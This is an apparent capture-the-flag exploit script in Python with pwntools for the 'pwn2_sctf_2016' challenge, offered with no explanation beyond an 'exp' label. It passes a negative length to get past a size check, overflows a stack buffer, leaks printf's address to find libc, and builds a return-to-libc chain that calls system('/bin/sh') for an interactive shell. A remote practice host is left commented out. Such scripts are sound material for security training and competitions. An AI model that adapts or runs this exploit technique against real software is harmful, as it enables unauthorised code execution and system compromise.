
exp
#!/usr/bin/env python
# coding=utf-8
from pwn import *
from LibcSearcher import *
context(log_level='debug')
proc_name = './pwn2_sctf_2016'
p = process(proc_name)
# p = remote('node3.buuoj.cn', 26254)
elf = ELF(proc_name)
p.sendlineafter('read?', '-1')
p.recvuntil('data');
printf_plt = elf.plt['printf']
printf_got = elf.got['printf']
main_addr = elf.sym['main']
payload = 'a'.encode() * (0x2c + 4) + p32(printf_plt) + p32(main_addr) + p32(0x80486f8) + p32(printf_got)
p.sendline(payload)
p.recvuntil('said: ')
p.recvuntil('said: ')
printf_addr = u32(p.recv(4))
print(printf_addr)
libc = LibcSearcher('printf', printf_addr)
libc_base = printf_addr - libc.dump('printf')
system_addr = libc_base + libc.dump('system')
bin_sh_str = libc_base + libc.dump('str_bin_sh')
p.sendlineafter('read?', '-1')
p.recvuntil('data');
payload1 = 'a'.encode() * (0x2c + 4) + p32(system_addr) + p32(main_addr) + p32(bin_sh_str)
p.sendline(payload1)
#print(proc.pidof(p))
#pause()
p.interactive()